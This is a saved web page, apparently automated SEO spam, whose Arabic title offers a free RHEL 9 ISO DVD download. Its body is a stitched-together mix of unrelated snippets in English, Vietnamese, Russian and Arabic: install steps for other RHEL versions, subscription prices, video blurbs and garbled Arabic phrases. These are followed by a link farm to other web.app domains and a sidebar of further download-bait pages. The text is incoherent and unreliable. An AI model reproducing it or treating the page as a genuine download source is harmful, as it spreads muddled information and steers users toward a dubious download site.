

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/754757.html
body_size: 4497
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل مجاني red hat enterprise linux 9 iso dvd (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل مجاني red hat enterprise linux 9 iso dvd</h1>
<p>Install Red Hat Enterprise Linux 7.4 Server. After you’ve configured the above settings to your machine UEFI/BIOS motherboard, place the DVD ISO image of RHEL 7.4 or the bootable USB flash stick in the appropriate motherboard drive and reboot or power-on the machine.  Red Hat Linux là một trong những bản phân phối phổ biến nhất của hệ điều hành Linux, hiện được gọi là RHEL (Red Hat Enterprise Linux). Hệ điều hành được phân phối dưới dạng 6 ảnh CD ISO có thể ghi được vào CD trống và chỉ dùng để cài đặt trên ổ đĩa máy tính.  The Largest Linux ISO Torrent Repository online! Description == software product ==-- 30 day evaluation --Evaluate Red Hat Enterprise Linux for your application deployments, datacenter infrastructure or virtual and cloud environments.  How to Download Red Hat Enterprise Linux 8 ISO for Free Download RHEL 8 ISO for FreeTo download the RHEL 8 ISO image at no cost at all, head over the Red Hat  Upgrading from Red Hat Enterprise Linux 5.8 to 5.9 Imagine you need to upgrade your system without access to the Internet connection. To do so, you want to use an ISO image with the newer version of the system, called for instance RHEL5.9-Server-20121129.0-x86_64-DVD1.iso .  Red Hat has released its most awaited OS RHEL 8 on 7th May 2019. RHEL 8 is based on Fedora 28 distribution and Linux kernel version 4.18.. One of the important key features in RHEL 8 is that it has introduced “Application Streams” which allows developers tools, frameworks and languages to be updated frequently without impacting the core resources of base OS.  RHEL 8 ISO for Free | How to Download Red Hat Enterprise Linux 8 ISO for Free | part- 2Hi, i am Ajay Prajapati.Welcome to our YouTube channel "Verify Techn </p>
<h2>rhel-server-6.9-x86_64-dvd.iso. An icon used to represent a menu that can be toggled by interacting with this icon.</h2>
<p>Red Hat Enterprise Linux is a modern and all new Linus OS which is developed under the banner of Red Hat. Red Hat Enterprise Linux 5 is somewhat old but still it contains all those features which are not present in many of the new OS out there.</p>
<h3>Download current or older versions of RHEL.  Hat Enterprise Linux. The world's  leading enterprise Linux platform  8.3.0, 2020-11-02, DVD iso, x86_64 (9 GB).</h3>
<p>Other Developer Subscription options: Supported versions of Red Hat Enterprise Linux Developer Subscriptions are also available. See this complete list to choose from. If you’re a Red Hat technology partner (e.g. an ISV), no-cost (Not for Resale - NFR) subscriptions are available by joining Red Hat Connect for Technology Partners.Once there, register your company and join the “Zone” for Red Hat Enterprise Linux for Virtual Datacenters, Premium: 4 799: 12 956: RH00002: Red Hat Enterprise Linux for Virtual Datacenters, Standard: 2 999: 4 096: RH00003: Red Hat Enterprise Linux Server, Premium (Physical or Virtual Nodes) 1 599: 4 208: RH00004: Red Hat Enterprise Linux Server, Standard (Physical or Virtual Nodes) 959: 2 588: RH00005</p>
<h3>Jun 24, 2020 ·  In this guide, you will learn how to download RHEL 8 (Red Hat Enterprise Linux) for free, install it on your PC and later on enable free annual subscriptions. Download RHEL 8 ISO for Free. To download the RHEL 8 ISO image at no cost at all, head over the Red Hat developer program and create an account. Fill in all the required details. </h3>
<p>Download current or older versions of RHEL.  Hat Enterprise Linux. The world's  leading enterprise Linux platform  8.3.0, 2020-11-02, DVD iso, x86_64 (9 GB). Red Hat® Enterprise Linux® is the world's leading enterprise Linux platform.* It's  an open source operating system (OS). It's the foundation from which you can  9. Troubleshooting Installation on 64-bit AMD, Intel, and ARM Systems · 9.1.   can download ISO image files of the Red Hat Enterprise Linux 7 installation DVD  from the  Binary DVDs are also available for IBM Z. They can be use Red Hat Enterprise Linux используется для развертывания критически  важных приложений на мировых биржах, в финансовых учреждениях,  ведущих   with Red Hat compatible kernel (RHCK) and start an installation; Source ISO:  contains sources for the packages included in Full  Oracle Linux ISO images  available to download for x86_64  8.1, OracleLinux-R8-U1-x86_64-dvd.iso &mi Red Hat Enterprise Linux — дистрибутив Linux компании Red Hat. Данный  дистрибутив  переход с Linux-ядра версии 2.6.9 на 2.6.18; появление  поддержки системы виртуализации Xen  Полное руководство  пользователя (+DVD). 24 كانون الثاني (يناير) 2021  تتعدد منطقيا عازمة تحميل نسخة red hat enterprise linux.  جن جنونه يبعد شخصي  Red Hat Enterprise Linux 7.3 DVD ISO Free Download - ALL  الترحال موردن  ماكينة الخياطة Download Red Hat Linux 9; عربة معالج</p>
<h3>Red Hat Enterprise Linux 7 is the world's leading enterprise Linux platform built to meet the needs of today's modern enterprise.</h3>
<p>Red Hat Developer. Build here. Go anywhere. We serve the builders. The problem solvers who create careers with code. Join us if you’re a developer, software engineer, web designer, front-end designer, UX designer, computer scientist, architect, tester, product manager, project manager or team lead. Hello Guys, Welcome to TECH ZONE.In this video we are going to know little bit information about the Download of RED HAT ENTERPRISE LINUX in Hindi. I'll tak Red Hat Enterprise Linux 5.2 Desktop Edition x86 32 bit (ISO DVD Image) Год выпуска: 2008 Версия: 5.2 Разработчик: Red Hat Платформа: x86 32bit Совместимость с Vista: нет Системные требования: Минимальные: 1 Гб дискового пространства, 512 Мб ОЗУ</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutaabkv.web.app/69411/41317.html">ri</a></li><li><a href="https://skatterromk.web.app/38582/24045.html">ri</a></li><li><a href="https://hurmanblirrikcxwv.web.app/67925/9655.html">ri</a></li><li><a href="https://valutaygdu.web.app/81081/97140.html">ri</a></li><li><a href="https://forsaljningavaktierrpua.web.app/91187/63904.html">ri</a></li><li><a href="https://enklapengarvsoz.web.app/20652/77977.html">ri</a></li><li><a href="https://affareratnb.web.app/51569/63414.html">ri</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/763236.html">تحميل لعبة سوبر سماش بروس في نهاية المطاف للكمبيوتر بدون محاكي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/610128.html">Vietnam2 تحميل pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/823669.html">تحميل النسخة الكاملة fluidsim 4.2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/513181.html">Tik tok apk free تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/779355.html">قم بالتنزيل باستخدام منظم mod manager بدلاً من nmm</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/880425.html">Directx 11 تحميل مطور ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/864717.html">الإصدار التجريبي من windows 10 لتنزيل الصور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/967933.html">تحميل كتيب البيانات المعيارية للتقييم النفسي العصبي pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/749381.html">كيفية تنزيل تطبيق iphone برمز qr</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/406114.html">أفضل الصفقات على ghost breakpoint gold pc download -xbox</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/700432.html">ماريو كارت دبل داش تحميل جهاز الكمبيوتر ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/419506.html">Kickasstorrent.to تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>